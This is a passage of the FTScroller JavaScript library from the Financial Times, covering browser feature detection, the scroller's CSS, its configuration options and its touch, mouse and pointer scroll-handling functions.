 * @codingstandard ftlabs-jslint
 * @version 0.7.0
 */
/**
 * @license FTScroller is (c) 2012 The Financial Times Ltd [All rights reserved] and licensed under the MIT license.
 *
 * Inspired by Uxebu TouchScroll, (c) 2010 uxebu Consulting Ltd. & Co. KG and David Aurelio, which is BSD licensed (https://github.com/davidaurelio/TouchScroll)
 * Inspired by Zynga Scroller, (c) 2011 Zynga Inc and Deutsche Telekom AG, which is MIT licensed (https://github.com/zynga/scroller)
 * Includes CubicBezier, (c) 2008 Apple Inc [All rights reserved], (c) 2010 David Aurelio and uxebu Consulting Ltd. & Co. KG. [All rights reserved], which is 2-clause BSD licensed (see above or https://github.com/davidaurelio/TouchScroll).
 */

/*jslint nomen: true, vars: true, browser: true, continue: true, white: true*/
/*globals FTScrollerOptions*/

var FTScroller, CubicBezier;

(function () {
	'use strict';

	// Determine the browser engine and prefix, trying to use the unprefixed version where available.
	var _vendorCSSPrefix, _vendorStylePropertyPrefix, _vendorTransformLookup,
		_pointerEventsPrefixed, _setPointerCapture, _releasePointerCapture, _lostPointerCapture, _trackPointerEvents, _pointerTypeTouch;
	if (document.createElement('div').style.transform !== undefined) {
		_vendorCSSPrefix = '';
		_vendorStylePropertyPrefix = '';
		_vendorTransformLookup = 'transform';
	} else if (window.opera && Object.prototype.toString.call(window.opera) === '[object Opera]') {
		_vendorCSSPrefix = '-o-';
		_vendorStylePropertyPrefix = 'O';
		_vendorTransformLookup = 'OTransform';
	} else if (document.documentElement.style.MozTransform !== undefined) {
		_vendorCSSPrefix = '-moz-';
		_vendorStylePropertyPrefix = 'Moz';
		_vendorTransformLookup = 'MozTransform';
	} else if (document.documentElement.style.webkitTransform !== undefined) {
		_vendorCSSPrefix = '-webkit-';
		_vendorStylePropertyPrefix = 'webkit';
		_vendorTransformLookup = '-webkit-transform';
	} else if (typeof navigator.cpuClass === 'string') {
		_vendorCSSPrefix = '-ms-';
		_vendorStylePropertyPrefix = 'ms';
		_vendorTransformLookup = '-ms-transform';
	}

	// Pointer Events are unprefixed in IE11
	if ('pointerEnabled' in window.navigator) {
		_pointerEventsPrefixed = false;
		_trackPointerEvents    = window.navigator.pointerEnabled;
		_setPointerCapture     = 'setPointerCapture';
		_releasePointerCapture = 'releasePointerCapture';
		_lostPointerCapture    = 'lostpointercapture';
		_pointerTypeTouch      = 'touch';
	} else if ('msPointerEnabled' in window.navigator) {
		_pointerEventsPrefixed = true;
		_trackPointerEvents    = window.navigator.msPointerEnabled;
		_setPointerCapture     = 'msSetPointerCapture';
		_releasePointerCapture = 'msReleasePointerCapture';
		_lostPointerCapture    = 'MSLostPointerCapture';
		_pointerTypeTouch      = 2; // PointerEvent.MSPOINTER_TYPE_TOUCH = 2 in IE10
	}

	// Global flag to determine if any scroll is currently active.  This prevents
	// issues when using multiple scrollers, particularly when they're nested.
	var _ftscrollerMoving = false;

	// Determine whether pointer events or touch events can be used
	var _trackTouchEvents = !_trackPointerEvents;

	// Determine whether to use modern hardware acceleration rules or dynamic/toggleable rules.
	// Certain older browsers - particularly Android browsers - have problems with hardware
	// acceleration, so being able to toggle the behaviour dynamically via a CSS cascade is desirable.
	var _useToggleableHardwareAcceleration = false;
	if ('hasOwnProperty' in window) {
		_useToggleableHardwareAcceleration = !window.hasOwnProperty('ArrayBuffer');
	}

	// Feature detection
	var _canClearSelection = (window.Selection && window.Selection.prototype.removeAllRanges);

	// If hardware acceleration is using the standard path, but perspective doesn't seem to be supported,
	// 3D transforms likely aren't supported either
	if (!_useToggleableHardwareAcceleration && document.createElement('div').style[_vendorStylePropertyPrefix + (_vendorStylePropertyPrefix ? 'P' : 'p') + 'erspective'] === undefined) {
		_useToggleableHardwareAcceleration = true;
	}

	// Style prefixes
	var _transformProperty = _vendorStylePropertyPrefix + (_vendorStylePropertyPrefix ? 'T' : 't') + 'ransform';
	var _transitionProperty = _vendorStylePropertyPrefix + (_vendorStylePropertyPrefix ? 'T' : 't') + 'ransition';
	var _translateRulePrefix = _useToggleableHardwareAcceleration ? 'translate(' : 'translate3d(';
	var _transformPrefixes = { x: '', y: '0,' };
	var _transformSuffixes = { x: ',0' + (_useToggleableHardwareAcceleration ? ')' : ',0)'), y: (_useToggleableHardwareAcceleration ? ')' : ',0)') };

	// Constants.  Note that the bezier curve should be changed along with the friction!
	var _kFriction = 0.998;
	var _kMinimumSpeed = 0.01;

	// Create a global stylesheet to set up stylesheet rules and track dynamic entries
	(function () {
		var stylesheetContainerNode = document.getElementsByTagName('head')[0] || document.documentElement;
		var newStyleNode = document.createElement('style');
		var hardwareAccelerationRule;
		var _styleText;
		newStyleNode.type = 'text/css';

		// Determine the hardware acceleration logic to use
		if (_useToggleableHardwareAcceleration) {
			hardwareAccelerationRule = _vendorCSSPrefix + 'transform-style: preserve-3d;';
		} else {
			hardwareAccelerationRule = _vendorCSSPrefix + 'transform: translateZ(0);';
		}

		// Add our rules
		_styleText = [
			'.ftscroller_container { overflow: hidden; position: relative; max-height: 100%; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); -ms-touch-action: none }',
			'.ftscroller_hwaccelerated { ' + hardwareAccelerationRule  + ' }',
			'.ftscroller_x, .ftscroller_y { position: relative; min-width: 100%; min-height: 100%; overflow: hidden }',
			'.ftscroller_x { display: inline-block }',
			'.ftscroller_scrollbar { pointer-events: none; position: absolute; width: 5px; height: 5px; border: 1px solid rgba(255, 255, 255, 0.3); -webkit-border-radius: 3px; border-radius: 6px; opacity: 0; ' + _vendorCSSPrefix + 'transition: opacity 350ms; z-index: 10; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box }',
			'.ftscroller_scrollbarx { bottom: 2px; left: 2px }',
			'.ftscroller_scrollbary { right: 2px; top: 2px }',
			'.ftscroller_scrollbarinner { height: 100%; background: #000; -webkit-border-radius: 2px; border-radius: 4px / 6px }',
			'.ftscroller_scrollbar.active { opacity: 0.5; ' + _vendorCSSPrefix + 'transition: none; -o-transition: all 0 none }'
		];

		if (newStyleNode.styleSheet) {
			newStyleNode.styleSheet.cssText = _styleText.join('\n');
		} else {
			newStyleNode.appendChild(document.createTextNode(_styleText.join('\n')));
		}

		// Add the stylesheet
		stylesheetContainerNode.insertBefore(newStyleNode, stylesheetContainerNode.firstChild);
	}());

	/**
	 * Master constructor for the scrolling function, including which element to
	 * construct the scroller in, and any scrolling options.
	 * Note that app-wide options can also be set using a global FTScrollerOptions
	 * object.
	 */
	FTScroller = function (domNode, options) {
		var key;
		var destroy, setSnapSize, scrollTo, scrollBy, updateDimensions, addEventListener, removeEventListener, setDisabledInputMethods, _startScroll, _updateScroll, _endScroll, _finalizeScroll, _interruptScroll, _flingScroll, _snapScroll, _getSnapPositionForIndexes, _getSnapIndexForPosition, _constrainAndRenderTargetScrollPosition, _limitToBounds, _initializeDOM, _existingDOMValid, _domChanged, _updateDimensions, _updateScrollbarDimensions, _updateElementPosition, _updateSegments, _setAxisPosition, _getPosition, _scheduleAxisPosition, _fireEvent, _childFocused, _modifyDistanceBeyondBounds, _distancesBeyondBounds, _startAnimation, _scheduleRender, _cancelAnimation, _addEventHandlers, _removeEventHandlers, _resetEventHandlers, _onTouchStart, _onTouchMove, _onTouchEnd, _onMouseDown, _onMouseMove, _onMouseUp, _onPointerDown, _onPointerMove, _onPointerUp, _onPointerCancel, _onPointerCaptureEnd, _onClick, _onMouseScroll, _captureInput, _releaseInputCapture, _getBoundingRect;


		/* Note that actual object instantiation occurs at the end of the closure to avoid jslint errors */


		/*                         Options                       */

		var _instanceOptions = {

			// Whether to display scrollbars as appropriate
			scrollbars: true,

			// Enable scrolling on the X axis if content is available
			scrollingX: true,

			// Enable scrolling on the Y axis if content is available
			scrollingY: true,

			// The initial movement required to trigger a scroll, in pixels; this is the point at which
			// the scroll is exclusive to this particular FTScroller instance.
			scrollBoundary: 1,

			// The initial movement required to trigger a visual indication that scrolling is occurring,
			// in pixels.  This is enforced to be less than or equal to the scrollBoundary, and is used to
			// define when the scroller starts drawing changes in response to an input, even if the scroll
			// is not treated as having begun/locked yet.
			scrollResponseBoundary: 1,

			// Whether to always enable scrolling, even if the content of the scroller does not
			// require the scroller to function.  This makes the scroller behave more like an
			// element set to "overflow: scroll", with bouncing always occurring if enabled.
			alwaysScroll: false,

			// The content width to use when determining scroller dimensions.  If this
			// is false, the width will be detected based on the actual content.
			contentWidth: undefined,

			// The content height to use when determining scroller dimensions.  If this
			// is false, the height will be detected based on the actual content.
			contentHeight: undefined,

			// Enable snapping of content to 'pages' or a pixel grid
			snapping: false,

			// Define the horizontal interval of the pixel grid; snapping must be enabled for this to
			// take effect.  If this is not defined, snapping will use intervals based on container size.
			snapSizeX: undefined,

			// Define the vertical interval of the pixel grid; snapping must be enabled for this to
			// take effect.  If this is not defined, snapping will use intervals based on container size.
			snapSizeY: undefined,

			// Control whether snapping should be curtailed to only ever flick to the next page
			// and not beyond.  Snapping needs to be enabled for this to take effect.
			singlePageScrolls: false,

			// Allow scroll bouncing and elasticity near the ends and grid
			bouncing: true,

			// Allow a fast scroll to continue with momentum when released
			flinging: true,

			// Automatically detects changes to the contained markup and
			// updates its dimensions whenever the content changes. This is
			// set to false if a contentWidth or contentHeight are supplied.
			updateOnChanges: true,

			// Automatically catches changes to the window size and updates
			// its dimensions.
			updateOnWindowResize: false,

			// The alignment to use if the content is smaller than the container;
			// this also applies to initial positioning of scrollable content.
			// Valid alignments are -1 (top or left), 0 (center), and 1 (bottom or right).
			baseAlignments: { x: -1, y: -1 },

			// Whether to use a window scroll flag, eg window.foo, to control whether
			// to allow scrolling to start or now.  If the window flag is set to true,
			// this element will not start scrolling; this element will also toggle
			// the variable while scrolling
			windowScrollingActiveFlag: undefined,

			// Instead of always using translate3d for transforms, a mix of translate3d
			// and translate with a hardware acceleration class used to trigger acceleration
			// is used; this is to allow CSS inheritance to be used to allow dynamic
			// disabling of backing layers on older platforms.
			hwAccelerationClass: 'ftscroller_hwaccelerated',

			// While use of requestAnimationFrame is highly recommended on platforms
			// which support it, it can result in the animation being a further half-frame
			// behind the input method, increasing perceived lag slightly.  To disable this,
			// set this property to false.
			enableRequestAnimationFrameSupport: true,

			// Set the maximum time (ms) that a fling can take to complete; if
			// this is not set, flings will complete instantly
			maxFlingDuration: 1000,

			// Whether to disable any input methods; on some multi-input devices
			// custom behaviour may be desired for some scrollers.  Use with care!
			disabledInputMethods: {
				mouse: false,
				touch: false,
				scroll: false,
				pointer: false,
				focus: false
			},

			// Define a scrolling class to be added to the scroller container
			// when scrolling is active.  Note that this can cause a relayout on
			// scroll start if defined, but allows custom styling in response to scrolls
			scrollingClassName: undefined,

			// Bezier curves defining the feel of the fling (momentum) deceleration,
			// the bounce decleration deceleration (as a fling exceeds the bounds),
			// and the bounce bezier (used for bouncing back).
			flingBezier: new CubicBezier(0.103, 0.389, 0.307, 0.966),
			bounceDecelerationBezier: new CubicBezier(0, 0.5, 0.5, 1),
			bounceBezier: new CubicBezier(0.7, 0, 0.9, 0.6),

			// If the scroller is constrained to an x axis, convert y scroll to allow single-axis scroll
			// wheels to scroll constrained content.
			invertScrollWheel: true
		};


		/*                     Local variables                   */

		// Cache the DOM node and set up variables for other nodes
		var _publicSelf;
		var _self = this;
		var _scrollableMasterNode = domNode;
		var _containerNode;
		var _contentParentNode;
		var _scrollNodes = { x: null, y: null };
		var _scrollbarNodes = { x: null, y: null };

		// Dimensions of the container element and the content element
		var _metrics = {
			container: { x: null, y: null },
			content: { x: null, y: null, rawX: null, rawY: null },
			scrollEnd: { x: null, y: null }
		};

		// Snapping details
		var _snapGridSize = {
			x: false,
			y: false,
			userX: false,
			userY: false
		};
		var _snapIndex = {
			x: 0,
			y: 0
		};
		var _baseSegment = { x: 0, y: 0 };
		var _activeSegment = { x: 0, y: 0 };

		// Track the identifier of any input being tracked
		var _inputIdentifier = false;
		var _inputIndex = 0;
		var _inputCaptured = false;

		// Current scroll positions and tracking
		var _isScrolling = false;
		var _isDisplayingScroll = false;
		var _isAnimating = false;
		var _baseScrollPosition = { x: 0, y: 0 };
		var _lastScrollPosition = { x: 0, y: 0 };
		var _targetScrollPosition = { x: 0, y: 0 };
		var _scrollAtExtremity = { x: null, y: null };
		var _preventClick = false;
		var _timeouts = [];
		var _hasBeenScrolled = false;

		// Gesture details
		var _baseScrollableAxes = {};
		var _scrollableAxes = { x: true, y: true };
		var _gestureStart = { x: 0, y: 0, t: 0 };
		var _cumulativeScroll = { x: 0, y: 0 };
		var _eventHistory = [];

		// Allow certain events to be debounced
		var _domChangeDebouncer = false;
		var _scrollWheelEndDebouncer = false;

		// Performance switches on browsers supporting requestAnimationFrame
		var _animationFrameRequest = false;
		var _reqAnimationFrame = window.requestAnimationFrame || window.mozRequestAnimationFrame || window.webkitRequestAnimationFrame || window.msRequestAnimationFrame || false;
		var _cancelAnimationFrame = window.cancelAnimationFrame || window.cancelRequestAnimationFrame || window.mozCancelAnimationFrame || window.mozCancelRequestAnimationFrame || window.webkitCancelAnimationFrame || window.webkitCancelRequestAnimationFrame || window.msCancelAnimationFrame || window.msCancelRequestAnimationFrame || false;

		// Event listeners
		var _eventListeners = {
			'scrollstart': [],
			'scroll': [],
			'scrollend': [],
			'segmentwillchange': [],
			'segmentdidchange': [],
			'reachedstart': [],
			'reachedend': [],
			'scrollinteractionend': []
		};

		// MutationObserver instance, when supported and if DOM change sniffing is enabled
		var _mutationObserver;


		/* Parsing supplied options */

		// Override default instance options with global - or closure'd - options
		if (typeof FTScrollerOptions === 'object' && FTScrollerOptions) {
			for (key in FTScrollerOptions) {
				if (FTScrollerOptions.hasOwnProperty(key) && _instanceOptions.hasOwnProperty(key)) {
					_instanceOptions[key] = FTScrollerOptions[key];
				}
			}
		}

		// Override default and global options with supplied options
		if (options) {
			for (key in options) {
				if (options.hasOwnProperty(key)) {

					// If a deprecated flag was passed in, warn, and convert to the new flag name
					if ('paginatedSnap' === key) {
						console.warn('FTScroller: "paginatedSnap" is deprecated; converting to "singlePageScrolls"');
						_instanceOptions.singlePageScrolls = options.paginatedSnap;
						continue;
					}

					if (_instanceOptions.hasOwnProperty(key)) {
						_instanceOptions[key] = options[key];
					}
				}
			}

			// If snap grid size options were supplied, store them
			if (options.hasOwnProperty('snapSizeX') && !isNaN(options.snapSizeX)) {
				_snapGridSize.userX = _snapGridSize.x = options.snapSizeX;
			}
			if (options.hasOwnProperty('snapSizeY') && !isNaN(options.snapSizeY)) {
				_snapGridSize.userY = _snapGridSize.y = options.snapSizeY;
			}

			// If content width and height were defined, disable updateOnChanges for performance
			if (options.contentWidth && options.contentHeight) {
				options.updateOnChanges = false;
			}
		}

		// Validate the scroll response parameter
		_instanceOptions.scrollResponseBoundary = Math.min(_instanceOptions.scrollBoundary, _instanceOptions.scrollResponseBoundary);

		// Update base scrollable axes
		if (_instanceOptions.scrollingX) {
			_baseScrollableAxes.x = true;
		}
		if (_instanceOptions.scrollingY) {
			_baseScrollableAxes.y = true;
		}

		// Only enable animation frame support if the instance options permit it
		_reqAnimationFrame = _instanceOptions.enableRequestAnimationFrameSupport && _reqAnimationFrame;
		_cancelAnimationFrame = _reqAnimationFrame && _cancelAnimationFrame;


		/*                    Scoped Functions                   */

		/**
		 * Unbinds all event listeners to prevent circular references preventing items
		 * from being deallocated, and clean up references to dom elements. Pass in
		 * "removeElements" to also remove FTScroller DOM elements for special reuse cases.
		 */
		destroy = function destroy(removeElements) {
			var i, l;

			_removeEventHandlers();
			_cancelAnimation();
			if (_domChangeDebouncer) {
				window.clearTimeout(_domChangeDebouncer);
				_domChangeDebouncer = false;
			}
			for (i = 0, l = _timeouts.length; i < l; i = i + 1) {
				window.clearTimeout(_timeouts[i]);
			}
			_timeouts.length = 0;

			// Destroy DOM elements if required
			if (removeElements && _scrollableMasterNode) {
				while (_contentParentNode.firstChild) {
					_scrollableMasterNode.appendChild(_contentParentNode.firstChild);
				}
				_scrollableMasterNode.removeChild(_containerNode);
			}

			_scrollableMasterNode = null;
			_containerNode = null;
			_contentParentNode = null;
			_scrollNodes.x = null;
			_scrollNodes.y = null;
			_scrollbarNodes.x = null;
			_scrollbarNodes.y = null;
			for (i in _eventListeners) {
				if (_eventListeners.hasOwnProperty(i)) {
					_eventListeners[i].length = 0;
				}
			}

			// If this is currently tracked as a scrolling instance, clear the flag
			if (_ftscrollerMoving && _ftscrollerMoving === _self) {
				_ftscrollerMoving = false;
				if (_instanceOptions.windowScrollingActiveFlag) {
					window[_instanceOptions.windowScrollingActiveFlag] = false;
				}
			}
		};

		/**
		 * Configures the snapping boundaries within the scrolling element if
		 * snapping is active.  If this is never called, snapping defaults to
		 * using the bounding box, eg page-at-a-time.
		 */
		setSnapSize = function setSnapSize(width, height) {
			_snapGridSize.userX = width;
			_snapGridSize.userY = height;
			_snapGridSize.x = width;
			_snapGridSize.y = height;

			// Ensure the content dimensions conform to the grid
			_metrics.content.x = Math.ceil(_metrics.content.rawX / width) * width;
			_metrics.content.y = Math.ceil(_metrics.content.rawY / height) * height;
			_metrics.scrollEnd.x = _metrics.container.x - _metrics.content.x;
			_metrics.scrollEnd.y = _metrics.container.y - _metrics.content.y;
			_updateScrollbarDimensions();

			// Snap to the new grid if necessary
			_snapScroll();
			_updateSegments(true);
		};

		/**
		 * Scroll to a supplied position, including whether or not to animate the
		 * scroll and how fast to perform the animation (pass in true to select a
		 * dynamic duration).  The inputs will be constrained to bounds and snapped.
		 * If false is supplied for a position, that axis will not be scrolled.
		 */
		scrollTo = function scrollTo(left, top, animationDuration) {
			var targetPosition, duration, positions, axis, maxDuration = 0, scrollPositionsToApply = {};

			// If a manual scroll is in progress, cancel it
			_endScroll(Date.now());

			// Move supplied coordinates into an object for iteration, also inverting the values into
			// our coordinate system
			positions = {
				x: -left,
				y: -top
			};

			for (axis in _baseScrollableAxes) {
				if (_baseScrollableAxes.hasOwnProperty(axis)) {
					targetPosition = positions[axis];
					if (targetPosition === false) {
						continue;
					}

					// Constrain to bounds
					targetPosition = Math.min(0, Math.max(_metrics.scrollEnd[axis], targetPosition));

					// Snap if appropriate
					if (_instanceOptions.snapping && _snapGridSize[axis]) {
						targetPosition = Math.round(targetPosition / _snapGridSize[axis]) * _snapGridSize[axis];
					}

					// Get a duration
					duration = animationDuration || 0;
					if (duration === true) {
						duration = Math.sqrt(Math.abs(_baseScrollPosition[axis] - targetPosition)) * 20;
					}

					// Trigger the position change
					_setAxisPosition(axis, targetPosition, duration);
					scrollPositionsToApply[axis] = targetPosition;
					maxDuration = Math.max(maxDuration, duration);
				}
			}

			// If the scroll had resulted in a change in position, perform some additional actions:
			if (_baseScrollPosition.x !== positions.x || _baseScrollPosition.y !== positions.y) {

				// Mark a scroll as having ever occurred
				_hasBeenScrolled = true;

				// If an animation duration is present, fire a scroll start event and a
				// scroll event for any listeners to act on
				_fireEvent('scrollstart', _getPosition());
				_fireEvent('scroll', _getPosition());
			}

			if (maxDuration) {
				_timeouts.push(setTimeout(function () {
					var anAxis;
					for (anAxis in scrollPositionsToApply) {
						if (scrollPositionsToApply.hasOwnProperty(anAxis)) {
							_lastScrollPosition[anAxis] = scrollPositionsToApply[anAxis];
						}
					}
					_finalizeScroll();
				}, maxDuration));
			} else {
				_finalizeScroll();
			}
		};

		/**
		 * Alter the current scroll position, including whether or not to animate
		 * the scroll and how fast to perform the animation (pass in true to
		 * select a dynamic duration).  The inputs will be checked against the
		 * current position.
		 */
		scrollBy = function scrollBy(horizontal, vertical, animationDuration) {

			// Wrap the scrollTo function for simplicity
			scrollTo(parseFloat(horizontal) - _baseScrollPosition.x, parseFloat(vertical) - _baseScrollPosition.y, animationDuration);
		};

		/**
		 * Provide a public method to detect changes in dimensions for either the content or the
		 * container.
		 */
		updateDimensions = function updateDimensions(contentWidth, contentHeight, ignoreSnapScroll) {
			options.contentWidth = contentWidth || options.contentWidth;
			options.contentHeight = contentHeight || options.contentHeight;

			// Currently just wrap the private API
			_updateDimensions(!!ignoreSnapScroll);
		};

		/**
		 * Add an event handler for a supported event.  Current events include:
		 * scroll - fired whenever the scroll position changes
		 * scrollstart - fired when a scroll movement starts
		 * scrollend - fired when a scroll movement ends
		 * segmentwillchange - fired whenever the segment changes, including during scrolling
		 * segmentdidchange - fired when a segment has conclusively changed, after scrolling.
		 */
		addEventListener = function addEventListener(eventname, eventlistener) {

			// Ensure this is a valid event
			if (!_eventListeners.hasOwnProperty(eventname)) {
				return false;
			}

			// Add the listener
			_eventListeners[eventname].push(eventlistener);
			return true;
		};

		/**
		 * Remove an event handler for a supported event.  The listener must be exactly the same as
		 * an added listener to be removed.
		 */
		removeEventListener = function removeEventListener(eventname, eventlistener) {
			var i;

			// Ensure this is a valid event
			if (!_eventListeners.hasOwnProperty(eventname)) {
				return false;
			}

			for (i = _eventListeners[eventname].length; i >= 0; i = i - 1) {
				if (_eventListeners[eventname][i] === eventlistener) {
					_eventListeners[eventname].splice(i, 1);
				}
			}
			return true;
		};

		/**
		 * Set the input methods to disable. No inputs methods are disabled by default.
		 * (object, default { mouse: false, touch: false, scroll: false, pointer: false, focus: false })
		 */
		setDisabledInputMethods = function setDisabledInputMethods(disabledInputMethods) {
			var i, changed;

			for (i in _instanceOptions.disabledInputMethods) {
				disabledInputMethods[i] = !!disabledInputMethods[i];

				if (_instanceOptions.disabledInputMethods[i] !== disabledInputMethods[i]) changed = true;
				_instanceOptions.disabledInputMethods[i] = disabledInputMethods[i];
			}

			if (changed) {
				_resetEventHandlers();
			}
		};

		/**
		 * Start a scroll tracking input - this could be mouse, webkit-style touch,
		 * or ms-style pointer events.
		 */
		_startScroll = function _startScroll(inputX, inputY, inputTime, rawEvent) {
			var triggerScrollInterrupt = _isAnimating;

			// Opera fix
			if (inputTime <= 0) {
				inputTime = Date.now();
			}

			// If a window scrolling flag is set, and evaluates to true, don't start checking touches
			if (_instanceOptions.windowScrollingActiveFlag && window[_instanceOptions.windowScrollingActiveFlag]) {
				return false;
			}

			// If an animation is in progress, stop the scroll.
			if (triggerScrollInterrupt) {
				_interruptScroll();
			} else {

				// Allow clicks again, but only if a scroll was not interrupted
				_preventClick = false;
			}

			// Store the initial event coordinates
			_gestureStart.x = inputX;
			_gestureStart.y = inputY;
			_gestureStart.t = inputTime;
			_targetScrollPosition.x = _lastScrollPosition.x;
			_targetScrollPosition.y = _lastScrollPosition.y;

			// Clear event history and add the start touch
			_eventHistory.length = 0;
			_eventHistory.push({ x: inputX, y: inputY, t: inputTime });

			if (triggerScrollInterrupt) {
				_updateScroll(inputX, inputY, inputTime, rawEvent, triggerScrollInterrupt);
			}

			return true;
		};

		/**
		 * Continue a scroll as a result of an updated position
		 */
		_updateScroll = function _updateScroll(inputX, inputY, inputTime, rawEvent, scrollInterrupt) {
			var axis, otherScrollerActive, distancesBeyondBounds;
			var initialScroll = false;
			var gesture = {
				x: inputX - _gestureStart.x,
				y: inputY - _gestureStart.y
			};

			// Opera fix
			if (inputTime <= 0) {
				inputTime = Date.now();
			}

			// Update base target positions
			_targetScrollPosition.x = _baseScrollPosition.x + gesture.x;
			_targetScrollPosition.y = _baseScrollPosition.y + gesture.y;

			// If scrolling has not yet locked to this scroller, check whether to stop scrolling
			if (!_isScrolling) {

				// Check the internal flag to determine if another FTScroller is scrolling
				if (_ftscrollerMoving && _ftscrollerMoving !== _self) {
					otherScrollerActive = true;
				}

				// Otherwise, check the window scrolling flag to see if anything else has claimed scrolling
				else if (_instanceOptions.windowScrollingActiveFlag && window[_instanceOptions.windowScrollingActiveFlag]) {
					otherScrollerActive = true;
				}

				// If another scroller was active, clean up and stop processing.
				if (otherScrollerActive) {
					_releaseInputCapture();
					_inputIdentifier = false;
					if (_isDisplayingScroll) {
						_cancelAnimation();
						if (!_snapScroll(true)) {
							_finalizeScroll(true);
						}
					}
					return;
				}
			}

			// If not yet displaying a scroll, determine whether that triggering boundary
			// has been exceeded
			if (!_isDisplayingScroll) {

				// Determine scroll distance beyond bounds
				distancesBeyondBounds = _distancesBeyondBounds(_targetScrollPosition);

				// Check scrolled distance against the boundary limit to see if scrolling can be triggered.
				// If the scroll has been interrupted, trigger at once
				if (!scrollInterrupt && (!_scrollableAxes.x || Math.abs(gesture.x) < _instanceOptions.scrollResponseBoundary) && (!_scrollableAxes.y || Math.abs(gesture.y) < _instanceOptions.scrollResponseBoundary)) {
					return;
				}

				// Determine whether to prevent the default scroll event - if the scroll could still
				// be triggered, prevent the default to avoid problems (particularly on PlayBook)
				if (_instanceOptions.bouncing || scrollInterrupt || (_scrollableAxes.x && gesture.x && distancesBeyondBounds.x < 0) || (_scrollableAxes.y && gesture.y && distancesBeyondBounds.y < 0)) {
					rawEvent.preventDefault();
				}

				// If bouncing is disabled, and already at an edge and scrolling beyond the edge, ignore the scroll for
				// now - this allows other scrollers to claim if appropriate, allowing nicer nested scrolls.
				if (!_instanceOptions.bouncing && !scrollInterrupt && (!_scrollableAxes.x || !gesture.x || distancesBeyondBounds.x > 0) && (!_scrollableAxes.y || !gesture.y || distancesBeyondBounds.y > 0)) {

					// Prevent the original click now that scrolling would be triggered
					_preventClick = true;

					return;
				}

				// Trigger the start of visual scrolling
				_startAnimation();
				_isDisplayingScroll = true;
				_hasBeenScrolled = true;
				_isAnimating = true;
				initialScroll = true;
			} else {

				// Prevent the event default.  It is safe to call this in IE10 because the event is never
				// a window.event, always a "true" event.
				rawEvent.preventDefault();
			}

			// If not yet locked to a scroll, determine whether to do so
			if (!_isScrolling) {

				// If the gesture distance has exceeded the scroll lock distance, or snapping is active
				// and the scroll has been interrupted, enter exclusive scrolling.
				if ((scrollInterrupt && _instanceOptions.snapping) || (_scrollableAxes.x && Math.abs(gesture.x) >= _instanceOptions.scrollBoundary) || (_scrollableAxes.y && Math.abs(gesture.y) >= _instanceOptions.scrollBoundary)) {

					_isScrolling = true;
					_preventClick = true;
					_ftscrollerMoving = _self;
					if (_instanceOptions.windowScrollingActiveFlag) {
						window[_instanceOptions.windowScrollingActiveFlag] = _self;
					}
					_fireEvent('scrollstart', _getPosition());
				}
			}

			// Capture pointer if necessary
			if (_isScrolling) {
				_captureInput();
			}

			// Cancel text selections while dragging a cursor
			if (_canClearSelection) {
				window.getSelection().removeAllRanges();
			}

			// Ensure the target scroll position is affected by bounds and render if needed
			_constrainAndRenderTargetScrollPosition();

			// To aid render/draw coalescing, perform other one-off actions here
			if (initialScroll) {
				if (gesture.x > 0) {
					_baseScrollPosition.x -= _instanceOptions.scrollResponseBoundary;
				} else if(gesture.x < 0) {
					_baseScrollPosition.x += _instanceOptions.scrollResponseBoundary;
				}

				if (gesture.y > 0) {
					_baseScrollPosition.y -= _instanceOptions.scrollResponseBoundary;
				} else if(gesture.y < 0) {
					_baseScrollPosition.y += _instanceOptions.scrollResponseBoundary;
				}

				_targetScrollPosition.x = _baseScrollPosition.x + gesture.x;
				_targetScrollPosition.y = _baseScrollPosition.y + gesture.y;

				if (_instanceOptions.scrollingClassName) {
					_containerNode.className += ' ' + _instanceOptions.scrollingClassName;
				}
				if (_instanceOptions.scrollbars) {
					for (axis in _scrollableAxes) {
						if (_scrollableAxes.hasOwnProperty(axis)) {
							_scrollbarNodes[axis].className += ' active';
						}
					}
				}
			}

			// Add an event to the event history, keeping it around twenty events long
			_eventHistory.push({ x: inputX, y: inputY, t: inputTime });
			if (_eventHistory.length > 30) {
				_eventHistory.splice(0, 15);
			}
		};

		/**
		 * Complete a scroll with a final event time if available (it may
		 * not be, depending on the input type); this may continue the scroll
		 * with a fling and/or bounceback depending on options.
		 */
		_endScroll = function _endScroll(inputTime, rawEvent) {
			_releaseInputCapture();
			_inputIdentifier = false;
			_cancelAnimation();

			_fireEvent('scrollinteractionend', {});

			if (!_isScrolling) {
				if (!_snapScroll(true) && _isDisplayingScroll) {
					_finalizeScroll(true);
				}
				return;
			}

			// Modify the last movement event to include the end event time
			_eventHistory[_eventHistory.length - 1].t = inputTime;

			// Update flags
			_isScrolling = false;
			_isDisplayingScroll = false;
			_ftscrollerMoving = false;
			if (_instanceOptions.windowScrollingActiveFlag) {
				window[_instanceOptions.windowScrollingActiveFlag] = false;
			}

			// Stop the event default.  It is safe to call this in IE10 because
			// the event is never a window.event, always a "true" event.
			if (rawEvent) {
				rawEvent.preventDefault();
			}

			// Trigger a fling or bounceback if necessary
			if (!_flingScroll() && !_snapScroll()) {
				_finalizeScroll();
			}
		};

		/**
		 * Remove the scrolling class, cleaning up display.
		 */
		_finalizeScroll = function _finalizeScroll(scrollCancelled) {
			var i, l, axis, scrollEvent, scrollRegex;

			_isAnimating = false;
			_isDisplayingScroll = false;

			// Remove scrolling class if set
			if (_instanceOptions.scrollingClassName) {
				scrollRegex = new RegExp('(?:^|\\s)' + _instanceOptions.scrollingClassName + '(?!\\S)', 'g');
				_containerNode.className = _containerNode.className.replace(scrollRegex, '');
			}
			if (_instanceOptions.scrollbars) {
				for (axis in _scrollableAxes) {
					if (_scrollableAxes.hasOwnProperty(axis)) {
						_scrollbarNodes[axis].className = _scrollbarNodes[axis].className.replace(/ ?active/g, '');
					}
				}
			}

			// Store final position if scrolling occurred
			_baseScrollPosition.x = _lastScrollPosition.x;
			_baseScrollPosition.y = _lastScrollPosition.y;

			scrollEvent = _getPosition();

			if (!scrollCancelled) {
				_fireEvent('scroll', scrollEvent);
				_updateSegments(true);
			}

			// Always fire the scroll end event, including an argument indicating whether
			// the scroll was cancelled
			scrollEvent.cancelled = scrollCancelled;
			_fireEvent('scrollend', scrollEvent);

			// Restore transitions
			for (axis in _scrollableAxes) {
				if (_scrollableAxes.hasOwnProperty(axis)) {
					_scrollNodes[axis].style[_transitionProperty] = '';
					if (_instanceOptions.scrollbars) {
						_scrollbarNodes[axis].style[_transitionProperty] = '';
					}
				}
			}

			// Clear any remaining timeouts
